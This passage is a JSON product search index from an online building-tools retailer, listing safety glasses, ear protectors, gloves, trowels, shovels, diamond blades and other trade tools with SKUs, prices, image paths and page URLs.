...","p":1.592,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw20_2.jpg","u":"portwest-direct-vent-google-pw20.html","o":"product_search"},{"value":"Portwest Wrap Around Spectacle PW32","s":"TOSPECPW32","c":["109","1","3","18","29","1","3","18","109"],"d":"The best global seller featuring a simple but winning design with ultra-light and flexible arms, ...","p":1.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw32_2.jpg","u":"portwest-wrap-around-spectacle-pw32.html","o":"product_search"},{"value":"Portwest Vistor Safety Spectacle Clear PW30","s":"TOSPECPW30","c":["109","1","3","18","29","1","3","18","109"],"d":"Designed with a moulded-in brow guard and vented side shields, the PW30 offers excellent protecti...","p":1.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw30_2.jpg","u":"portwest-vistor-safety-spectacle-clear-pw30.html","o":"product_search"},{"value":"Portwest Profile Safety Spectacle Smoke PW34","s":"TOSPECPW34","c":["109","1","3","18","29","1","3","18","109"],"d":"These frame-less safety glasses are designed for safety, comfort and style. Wrap around design wi...","p":1.712,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw34_2.jpg","u":"portwest-profile-safety-spectacle-smoke-pw34.html","o":"product_search"},{"value":"Portwest Clear View Spectacle PW13","s":"TOSPECPW13","c":["109","1","3","18","29","1","3","18","109"],"d":"Tough looking wrap around, streamline design, excellent protective coverage and fit. Ultra light ...","p":4.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw13_2.jpg","u":"portwest-clear-view-spectacle-pw13.html","o":"product_search"},{"value":"Portwest Contoured Safety Spectacle Clear PW31","s":"TOSPECPW31","c":["109","1","3","18","29","1","3","18","109"],"d":"An ultra light polycarbonate spectacle that moulds in to the facial features, providing brow prot...","p":2.208,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw31_2.jpg","u":"portwest-contoured-safety-spectacle-clear-pw31.html","o":"product_search"},{"value":"Portwest Indirect Vent Goggle PW21","s":"TOSPECPW21","c":["109","1","3","18","29","1","3","18","109"],"d":"Designed to be worn in a tough work environment, this goggle is fitted with a flexible PVC frame ...","p":1.592,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw21_1.jpg","u":"portwest-indirect-vent-goggle-pw21.html","o":"product_search"},{"value":"Portwest Super Ear Protector Yellow PW41","s":"TOEARPW41","c":["122","1","3","18","29","1","3","18","122"],"d":"Ultra lightweight for prolonged usage. Adjustable dual pin mounting system provides multiple posi...","p":4.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pw41yer.jpg","u":"portwest-super-ear-protector-yellow-pw41.html","o":"product_search"},{"value":"Portwest Comfort Ear Protector PW43","s":"TOEARPW43","c":["122","1","3","18","29","1","3","18","122"],"d":"This ear protector is constructed to be both durable and ultra lightweight. It has broad foam cus...","p":6.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toearpw43_1.jpg","u":"portwest-comfort-ear-protector-pw43.html","o":"product_search"},{"value":"Portwest Criss Cross Glove Size: M,L,XL A130","s":"TOGLA130-C","c":["117","1","3","18","121","1","3","18","117","29","1","3","18","117"],"d":"For that extra bit of grip. The PVC pattern on the palm and the back of the 7 gauge glove makes i...","p":1.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/1\/a130orr.jpg","u":"portwest-criss-cross-glove-size-m-l-xl-a130.html","o":"product_search"},{"value":"Portwest Thermal Grip Glove - Latex Black\/Yellow Size: M,L,XL A140","s":"TOGLA140-C","c":["117","1","3","18","121","1","3","18","117","29","1","3","18","117"],"d":"The Thermal Grip Glove is perfect for construction, transportation, refuse collection, maintenanc...","p":2.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/togla140_1.jpg","u":"portwest-thermal-grip-glove-latex-black-yellow-size-m-l-xl-a140.html","o":"product_search"},{"value":"Portwest Classic Grip Glove - Latex Orange Size: M,L,XL A150","s":"TOGLA150-C","c":["117","1","3","18","121","1","3","18","117","29","1","3","18","117"],"d":"The Classic Grip Glove offers the necessary hand protection with both comfort and grip at an affo...","p":1.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/togla150_1.jpg","u":"portwest-classic-grip-glove-latex-orange-size-m-l-xl-a150.html","o":"product_search"},{"value":"Portwest MR Cut PU Palm Glove Size: M,L,XL A622","s":"TOGLA622-C","c":["117","1","3","18","121","1","3","18","117","29","1","3","18","117"],"d":"Level C cut resistant glove for protection against cuts and sharp objects. Seamless liner for add...","p":2.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/6\/a622g7r.jpg","u":"portwest-mr-cut-pu-palm-glove-m-l-xl-a622.html","o":"product_search"},{"value":"Portwest Helmet Winter Liner  Black PA58","s":"TOSHPA58","c":["29","1","3"],"d":"This insulating liner is suitable to be worn with most helmets. Four Hook &amp; Loop straps attac...","p":7.192,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toshpa58_1_2.jpg","u":"portwest-helmet-winter-liner-black-pa58.html","o":"product_search"},{"value":"Portwest Helmet Winter Liner Navy PA58N","s":"TOSHPA58N","c":["29","1","3"],"d":"This insulating liner is suitable to be worn with most helmets. Four Hook &amp; Loop straps attac...","p":6.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toshpa58_1_1.jpg","u":"portwest-helmet-winter-liner-navy-pa58n.html","o":"product_search"},{"value":"Portwest Expertbase Safety Helmet  PW50","s":"TOSHPW50-C","c":["110","1","3","18","121","1","3","18","110","29","1","3","18","110"],"d":"High-density polypropylene shell helmet, 4 points plastic suspension harness. Buckle adjustable s...","p":2.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toshpw50_1.jpg","u":"portwest-expertbase-safety-helmet-pw50.html","o":"product_search"},{"value":"Columbia One Handle 4ft - C1H","s":"TZCC1H","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The fixed length 4ft Handle.\r\nThe Columbia One Handle is designed to work with your Columbia prod...","p":47.5075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/1\/c1h_1.jpg","u":"columbia-one-handle-4ft-c1h.html","o":"product_search"},{"value":"Columbia Anglehead Adaptor - CAHA","s":"TZCAHA","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Anglehead Adaptor is used on the Columbia One Handle System to seamlessly adjust from Corner ...","p":19.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/aha.jpg","u":"columbia-angle-head-adaptor-caha.html","o":"product_search"},{"value":"Columbia Outside 90 Grooved Mud Heads - OA90","s":"TZMHEPLASTIC","c":["79","1","3","12","104","1","3","12","79","207","1","3","12","79","29","1","3","12","79"],"d":"Proportionate grooves give you a consistent mud distribution on the 90 degree outside angles and ...","p":59.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/a\/oa90.jpg","u":"columbia-outside-90-grooved-mud-heads-oa90.html","o":"product_search"},{"value":"Columbia Inside 90 Grooved Mud Heads - IA90","s":"TZCMHIPLASTIC","c":["79","1","3","12","104","1","3","12","79","207","1","3","12","79","29","1","3","12","79"],"d":"Proportionate grooves give you a consistent mud distribution on the 90 degree inside angle and sp...","p":68.851,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_122.jpg","u":"columbia-inside-90-grooved-mud-heads-ia90.html","o":"product_search"},{"value":"Ox Pro Joint Knife 6\" OX-P013215","s":"TOTK6SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":8.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p013215.jpg","u":"ox-pro-joint-knife-6-ox-p013215.html","o":"product_search"},{"value":"Columbia One Extendable Handle 3ft - 5ft C1HEXT","s":"TZCC1HEXT","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia One Handle is designed to work with your Columbia products universally. From the Nai...","p":117.614,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tzcahh-1.jpg","u":"columbia-one-extendable-handle-3ft-5ft-c1hext.html","o":"product_search"},{"value":"Delehedy 24\" Foam Backed 1mm Plastic Trowel Blade - D228185","s":"TODE228185","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"DELEHEDY PlaziMATE Trowels are the original lightweight plastic plastering tools designed to achi...","p":25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228177_1_1_1_1_1.jpg","u":"delehedy-14-foam-backed-1mm-plastic-trowel-blade-d228175-8057.html","o":"product_search"},{"value":"Delehedy 18\" Foam Backed 1mm Plastic Blade With Trowel - D228178","s":"TODE228178","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"The Delehedy Plastic Flexible plastering trowels consist of two parts.The steel mini trowel blade...","p":32.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228174_3.jpg","u":"delehedy-14-foam-backed-1mm-plastic-blade-with-trowel-d228174-6174.html","o":"product_search"},{"value":"Delehedy 12\" No Foam Backed 2mm Plastic Render Trowel Blade - D228153","s":"TODE228153","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy PlaziMATE Trowels are stiffer than foam backed trowels and&nbsp;are perfect for finishin...","p":13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228177_3.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16517.html","o":"product_search"},{"value":"Delehedy 16\" No Foam Backed 2mm Plastic Render Trowel Blade - D228157","s":"TODE228157","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy PlaziMATE Trowels are stiffer than foam backed trowels and&nbsp;are perfect for finishin...","p":15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228177_3_2.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16518.html","o":"product_search"},{"value":"Delehedy 16\" No Foam Backed 2mm Plastic Render Blade With Trowel - D228156","s":"TODE228156","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy PlaziMATE Trowels are stiffer than foam backed trowels and&nbsp;are perfect for finishin...","p":27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228154_2.jpg","u":"delehedy-16-no-foam-backed-2mm-plastic-render-blade-with-trowel-d228156.html","o":"product_search"},{"value":"Delehedy Mini Trowel  8\" x 3\"- D221021","s":"TODE221021","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy&nbsp;Standard Mini Trowel and Plastic Flexible Blade Holder.&nbsp;&nbsp;For use with Del...","p":12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d221021.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16520.html","o":"product_search"},{"value":"Delehedy 12\" plastic trowel cover protector for PlaziMATE trowels - DT228173","s":"TODET228173","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 12&quot; plastic trowel cover protector for PlaziMATE trowels - DT228173","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16522.html","o":"product_search"},{"value":"Delehedy 14\" plastic trowel cover protector for PlaziMATE trowels - DT228175","s":"TODET228175","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 14&quot; plastic trowel cover protector for PlaziMATE trowels - DT228175","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder_1.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16523.html","o":"product_search"},{"value":"Delehedy 16\" plastic trowel cover protector for PlaziMATE trowels - DT228177","s":"TODET228177","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 16&quot; plastic trowel cover protector for PlaziMATE trowels - DT228177","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder_2.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16524.html","o":"product_search"},{"value":"Delehedy 18\" plastic trowel cover protector for PlaziMATE trowels - DT228179","s":"TODET228179","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 18&quot; plastic trowel cover protector for PlaziMATE trowels - DT228179","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder_4.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16525.html","o":"product_search"},{"value":"Delehedy 20\" plastic trowel cover protector for PlaziMATE trowels - DT228181","s":"TODET228181","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 18&quot; plastic trowel cover protector for PlaziMATE trowels - DT228181","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder_4_1.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16526.html","o":"product_search"},{"value":"Ox Trade Solid Forged Cable Laying Shovel OX-T280501","s":"TOOXT280501","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel cable laying shovel.\r\nSKU CODE:&nbsp;TOOXT280501\r\nNEXT DAY DELIVERY","p":28.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280501.jpg","u":"ox-trade-solid-forged-cable-laying-shovel-ox-t280501.html","o":"product_search"},{"value":"Ox Trade Solid Forged Treaded Digging Spade OX-T281101","s":"TOOXT281101","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel solid forged treaded digging spade.\r\nSKU CODE:&nbsp;TOOXT281101\r\nNEXT DAY DELIVERY","p":27.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t281101.jpg","u":"ox-trade-solid-forged-treaded-digging-spade-ox-t281101.html","o":"product_search"},{"value":"Ox Trade Solid Forged Steel Taper Mouth Shovel Wooden Handle Grip OX-T280301","s":"TOOXT280301","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel taper mouth shovel.\r\nSKU CODE:&nbsp;TOOXT280301\r\nNEXT DAY DELIVERY","p":26.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280301.jpg","u":"ox-trade-solid-forged-steel-taper-mouth-shovel-wooden-handle-grip-ox-t280301.html","o":"product_search"},{"value":"Ox Trade Solid Forged Trenching Shovel OX-T280401","s":"TOOXT280401","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel trenching shovel.\r\nSKU CODE:&nbsp;TOOXT280401\r\nNEXT DAY DELIVERY","p":18.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280401.jpg","u":"ox-trade-solid-forged-trenching-shovel-ox-t280401.html","o":"product_search"},{"value":"Ox Trade Solid Forged Draining Shovel OX-T280601","s":"TOOXT280601","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel draining shovel.\r\nSKU CODE:&nbsp;TOOXT280601\r\nNEXT DAY DELIVERY","p":34.848,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280601.jpg","u":"ox-trade-solid-forged-draining-shovel-ox-t280601.html","o":"product_search"},{"value":"Ox Trade Solid Forged Square Mouth Shovel OX-T280701 ","s":"TOOXT280701","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel square mouth shovel.\r\nSKU CODE:&nbsp;TOOXT280701\r\nNEXT DAY DELIVERY","p":26.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280701.jpg","u":"ox-trade-solid-forged-square-mouth-shovel-ox-t280701.html","o":"product_search"},{"value":"Ox Trade Permanent Line Marker Spray White 750ml OX-T022603","s":"TOOXT022603","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Suitable for all road marking systems.\r\nSKU CODE:&nbsp;TOOXT022603\r\nNEXT DAY DELIVERY","p":5.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download_2_.jpg","u":"ox-trade-permanent-line-marker-spray-white-750ml-ox-t022603.html","o":"product_search"},{"value":"DeWalt Assorted 67 Piece Drilling & Screwdriving Set - DT71515","s":"TODT71515","c":["20","1","3","137","1","3","20","29","1","3","20"],"d":"Robust, comprehensive, twin small Tough Case sets for safe storage and easy accessibility to scre...","p":24.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt-dt71515-qz-67-piece-drilling-and-screwdriving-set-pid41629_1.jpg","u":"dewalt-assorted-67-piece-drilling-screwdriving-set-dt71515.html","o":"product_search"},{"value":"Ox Trade Permanent Line Marker Spray Yellow 750ml OX-T022601","s":"TOOXT022601","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Suitable for all road marking systems.\r\nSKU CODE:&nbsp;TOOXT022601\r\nNEXT DAY DELIVERY","p":5.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxt022601.jpg","u":"ox-trade-permanent-line-marker-spray-yellow-750ml-t022601.html","o":"product_search"},{"value":"Ox Trade Permanent Line Marker Spray Blue 750ml OX-T022602","s":"TOOXT022602","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Suitable for all road marking systems.\r\nSKU CODE:&nbsp;TOOXT022602\r\nNEXT DAY DELIVERY","p":5.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download_2.jpg","u":"ox-trade-permanent-line-marker-spray-blue-750ml-ox-t022602.html","o":"product_search"},{"value":"Ox Trade Permanent Line Marker Spray Black 750Ml OX-T022607","s":"TOOXT022607","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Suitable for all road marking systems.\r\nSKU CODE:&nbsp;TOOXT022607\r\nNEXT DAY DELIVERY","p":5.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download_1__2.jpg","u":"ox-trade-permanent-line-marker-spray-black-750ml-ox-t022607.html","o":"product_search"},{"value":"Ox Ultimate Fibre Cement Blade 216mm PCD-216\/30","s":"TOOXPCD21630","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"With polycrystalline diamond tipped teeth this blade produces faster cutting ability and far long...","p":62.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/c\/pcd-19030.jpg","u":"ox-ultimate-fibre-cement-blade-216mm-pcd-216-30.html","o":"product_search"},{"value":"Ox PCD Ultimate Fibre Cement Blade 190mm x 30mm PCD-190\/30","s":"TOOXPCD19030","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"With polycrystalline diamond tipped teeth this blade produces faster.\r\nSKU CODE:&nbsp;TOOXPCD1903...","p":49.136,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/c\/pcd-19030_1.jpg","u":"ox-pcd-ultimate-fibre-cement-blade-190mm-x-30mm-pcd-190-30.html","o":"product_search"},{"value":"Ox Thin Kerf Wood Cutting Blade Cross Cut\/Medium Finish 160mm OX-TCTW-TF-1602040","s":"TOOXTCTWTF1602040","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"For cutting through softwood, hardwood &amp; plywood.\r\nSKU CODE:&nbsp;TOOXTCTWTF1602040\r\nNEXT DAY...","p":7.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/c\/tctw-tf.jpg","u":"ox-thin-kerf-wood-cutting-blade-cross-cut-medium-finish-160mm-ox-tctw-tf-1602040.html","o":"product_search"},{"value":"Ox CGS General Purpose Standard Diamond Blade 115mm CGS-115\/22","s":"TOOXCGS11522","c":["14","1","3","62","1","3","14","106","1","3","14","124","1","3","14","29","1","3","14"],"d":"Entry level diamond blade for the cost conscious user.\r\nSKU CODE:&nbsp;TOOXCGS11522\r\nNEXT DAY DEL...","p":9.408,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/g\/cgs.jpg","u":"ox-cgs-general-purpose-standard-diamond-blade-115mm-cgs-115-22.html","o":"product_search"},{"value":"Ox CGS General Purpose Standard Diamond Blade 230mm CGS-230\/22","s":"TOOXCGS23022","c":["14","1","3","62","1","3","14","106","1","3","14","124","1","3","14","29","1","3","14"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.\r\nSKU CODE:&nbsp;TOOXC...","p":11.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/g\/cgs_1.jpg","u":"ox-cgs-general-purpose-standard-diamond-blade-230mm-cgs-230-22.html","o":"product_search"},{"value":"Ox CGS General Purpose Standard Diamond Blade 300mm CGS-300\/20","s":"TOOXCGS30020","c":["14","1","3","62","1","3","14","106","1","3","14","124","1","3","14","29","1","3","14"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.\r\nSKU CODE:&nbsp;TOOXC...","p":20.448,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/g\/cgs_1_1.jpg","u":"ox-cgs-general-purpose-standard-diamond-blade-300mm-cgs-300-20.html","o":"product_search"},{"value":"Ox Contractor CGS General Purpose Standard Diamond Blade 115mm (Pack of 3) X3-CGS-115\/22","s":"TOOXX3CGS11522","c":["14","1","3","62","1","3","14","106","1","3","14","124","1","3","14","29","1","3","14"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.\r\nSKU CODE:&nbsp;TOOXX...","p":10.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxx3cgs11522.jpg","u":"ox-contractor-cgs-general-purpose-standard-diamond-blade-115mm-pack-of-3-x3-cgs-115-22.html","o":"product_search"},{"value":"Spectrum Standard General Purpose 300mm Diamond Disc Blade - DE10-300\/20","s":"TOOXDE1030020","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.","p":40.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/de10_1.jpg","u":"spectrum-standard-general-purpose-300mm-diamond-disc-blade-de10-300-20.html","o":"product_search"},{"value":"Spectrum Standard General Purpose 230mm Diamond Disc Blade - DE10-230\/22","s":"TOOXDE1023022","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.","p":22.032,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/de10_1_1.jpg","u":"spectrum-stanard-general-purpose-115mm-diamond-disc-blade-de10-115-13252.html","o":"product_search"},{"value":"Spectrum Standard General Purpose 115mm Diamond Disc Blade - DE10-115\/22","s":"TOOXDE1011522","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.","p":6.336,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/de10_1_3.jpg","u":"spectrum-standard-general-purpose-300mm-diamond-disc-blade-de10-300-1349.html","o":"product_search"},{"value":"Spectrum Diamond Cutting Blade - DCX Double Six - General Purpose 230 mm x 22m  - DCX230\/22","s":"TOOXDCS23022","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"The general purpose blade with a 12mm segment. All round performance","p":20.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcs115_1.jpg","u":"spectrum-diamond-cutting-blade-dcx-double-six-general-purpose-230-mm-x-22m-dcx230-22.html","o":"product_search"},{"value":"Spectrum Diamond Cutting Blade - DCX Double Six - General Purpose 300 mm x 20m  - DCX300\/20","s":"TOOXDCX30020","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"The general purpose blade with a 12mm segment. All round performance","p":40.192,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcs115_1_1.jpg","u":"spectrum-stanard-general-purpose-115mm-diamond-disc-blade-de10-115-13253.html","o":"product_search"},{"value":"Spectrum  PRO Superfast Multi Steel Universal 230mm x 22mm Diamond Blade - TX10R-230\/22","s":"TOOXTXR23022","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Guaranteed to cut all construction products including metal. Excellent fast cut universal &amp; h...","p":58.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/x\/tx10r_1.jpg","u":"spectrum-pro-superfast-multi-steel-universal-230mm-x-22mm-diamond-blade-tx10r-230-22.html","o":"product_search"},{"value":"Spectrum  PRO Superfast Multi Steel Universal 115mm x 22mm Diamond Blade - TX10R-115\/22","s":"TOOXTXR11522","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Guaranteed to cut all construction products including metal. Excellent fast cut universal &amp; h...","p":23.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/x\/tx10r_1_1.jpg","u":"spectrum-pro-superfast-multi-steel-universal-115mm-x-22mm-diamond-blade-tx10r-115-22.html","o":"product_search"},{"value":"Ox Pro Wide Head End Cutting Nippers 200mm OX-P230420","s":"TOOXP230420","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Pvc firm grip handle.\r\nSUK CODE:&nbsp;TOOXP230420\r\nNEXT DAY DELIVERY","p":19.824,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/2\/p230420_1.jpg","u":"ox-pro-wide-head-end-cutting-nippers-200mm-ox-p230420.html","o":"product_search"},{"value":"Ox Telescopic Handle 1300mm - 2400mm with Adaptor & Quick Release Pin OX-P016524","s":"TOOXP016524","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"High quality extruded aluminium.&nbsp;\r\nSKU CODE: TOOXP016524\r\nNEXT DAY DELIVERY","p":33.568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr0cdovl3d3dy5vehrvb2xzlmnvlnvrl21lzglhl2nhdgfsb2cvchjvzhvjdc9pl1gvt1gtudaxnjuynf8xlmpwzw_.jpg","u":"ox-telescopic-handle-1300mm-2400mm-with-adaptor-quick-release-pin-ox-p016524.html","o":"product_search"},{"value":"Ox Pro Aluminium Bullfloat 1200mm OX-P016612","s":"TOOXP016612","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty structural alloy.&nbsp;\r\nSKU CODE:&nbsp;TOOXP016612\r\nNEXT DAY DELIVERY","p":82.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp016612-3-500x500.jpg","u":"ox-pro-aluminium-bullfloat-1200mm-ox-p016612.html","o":"product_search"},{"value":"OX Pro Aluminium Bullfloat - 1200mm x 150mm & OX Telescopic Handle 1300-2400mm","s":"TOOXP016612KIT","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Easy to clean powder coated finish\r\nExtruded ribs for extra strength\r\nHeavy duty structural alloy","p":115.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l1600_2.jpg","u":"ox-pro-aluminium-bullfloat-1200mm-x-150mm-ox-telescopic-handle-1300-2400mm.html","o":"product_search"},{"value":"Ox Pro Notch Trowel 8mm OX-P403208","s":"TOOXP403208","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"DURAGRIP handle for comfort.\r\nSKU CODE:&nbsp;TOOXP403208\r\nNEXT DAY DELIVERY","p":17.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p403208-2.jpg","u":"ox-pro-notch-trowel-8mm-ox-p403208.html","o":"product_search"},{"value":"Ox Pro Notch Trowel 10mm OX-P403210","s":"TOOXP403210","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"DURAGRIP handle for comfort.\r\nSKU CODE:&nbsp;TOOXP403210\r\nNEXT DAY DELIVERY","p":17.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p403210-1.jpg","u":"ox-pro-notch-trowel-10mm-ox-p403210.html","o":"product_search"},{"value":"Ox Pro Notch Trowel 12mm OX-P403212","s":"TOOXP403212","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"DURAGRIP handle for comfort.\r\nSKU CODE:&nbsp;TOOXP403212\r\nNEXT DAY DELIVERY","p":17.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p403212-1.jpg","u":"ox-pro-notch-trowel-12mm-ox-p403212.html","o":"product_search"},{"value":"Ox Pro Soft Grip Grout Float OX-P406224","s":"TOOXP406224","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Soft grip ergonomic handle.\r\nSKU CODE:&nbsp;TOOXP406224\r\nNEXT DAY DELIVERY","p":12.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p406224.jpg","u":"ox-pro-soft-grip-grout-float-ox-p406224.html","o":"product_search"},{"value":"Ox Pro Sponge Float 280mm x 140mm OX-P140613","s":"TOOXP140613","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Soft grip handle for ultimate grip and comfort.\r\nSKU CODE:&nbsp;TOOXP140613\r\nNEXT DAY DELIVERY","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p140613.jpg","u":"ox-pro-sponge-float-280mm-x-140mm-ox-p140613.html","o":"product_search"},{"value":"Ox Pro Grout Remover Replacement Blade 50mm OX-P139801","s":"TOOXP139801","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Tungsten carbide tipped 50mm blade.\r\nSKU CODE:&nbsp;TOOXP139801\r\nNEXT DAY 